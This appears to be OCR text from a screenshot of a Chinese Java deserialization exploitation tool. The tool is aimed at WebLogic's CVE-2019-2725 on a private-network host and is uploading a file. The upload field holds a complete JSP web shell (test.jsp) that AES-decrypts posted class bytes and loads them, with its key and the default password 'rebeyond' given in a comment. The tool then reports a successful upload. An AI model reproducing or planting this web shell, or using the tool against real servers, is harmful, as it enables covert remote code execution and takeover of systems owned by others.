 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞： CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址： http://192.168.111.80:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： test.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥
为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpe
c(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader(
).readLine()))).newInstance().equals(pageContext);}%>
上传结果
上传完成!
确定